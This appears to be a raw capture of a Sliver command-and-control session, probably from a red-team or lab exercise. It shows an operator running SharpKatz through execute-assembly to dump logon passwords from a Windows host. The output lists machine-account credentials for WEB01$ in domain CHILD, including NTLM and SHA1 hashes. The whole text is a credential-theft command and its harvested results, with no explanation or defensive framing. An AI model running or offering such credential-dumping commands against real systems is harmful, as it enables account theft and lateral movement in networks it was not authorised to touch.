 sliver (SMOGGY_CREATURE) > execute-assembly /opt/red/sharpkatz.exe -- -Command logonpasswords
[*] Output:
[*]
[*] System Information
[*]
[*] | Platform: Win32NT |
[*]
[*] | Major: 10 | Minor: 0 | Build: 17763 |
[*]
[*] | Version: Microsoft Windows NT 10.0.17763.0 |
[*]
[*]
[*] Authentication Id : 0;996 (00000000:00000996)
[*] Session : Service from 0
[*] UserName : WEB01$
[*] LogonDomain : CHILD
[*] LogonServer :
[*] LogonTime : 2022/10/16 09:41:59
[*] SID : S-1-5-20
[*]
[*] Msv
[*] Domain : CHILD
[*] Username : WEB01$
[*] LM : 00000000000000000000000000000000
[*] NTLM : 9ce5f689ef7c27ad3af7f0227248d004
[*] SHA1 : 08a547aa5314e57a1adf1c68bbafd6de4cac691a
[*] DPAPI : 00000000000000000000000000000000
[*]
[*] WDigest
[*] Hostname : CHILD
[*] Username : WEB01$
[*] Password : [NULL]
[*]